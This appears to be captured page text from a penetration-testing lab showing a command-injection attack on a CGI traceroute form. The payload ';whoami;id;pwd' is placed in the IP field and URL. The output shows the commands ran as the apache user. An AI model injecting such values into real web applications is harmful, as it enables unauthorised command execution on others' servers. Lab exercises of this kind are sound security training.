 10.11.1.128/cgi-bin/tracertool.cgi?ip=%3Bwhoami%3Bid%3Bpwd
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;whoami;id;pwd
Trace!
apache
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0
/var/www/cgi-bin